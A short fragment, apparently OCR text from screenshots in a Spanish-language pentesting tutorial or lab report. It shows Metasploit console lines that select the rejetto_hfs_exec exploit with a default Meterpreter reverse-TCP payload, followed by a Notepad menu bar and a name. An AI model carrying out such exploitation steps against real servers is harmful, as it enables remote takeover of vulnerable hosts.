 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >
*Etapa 3: Bloc de no...
Archivo Edición Formato Ver Ayuda
Elkin Martín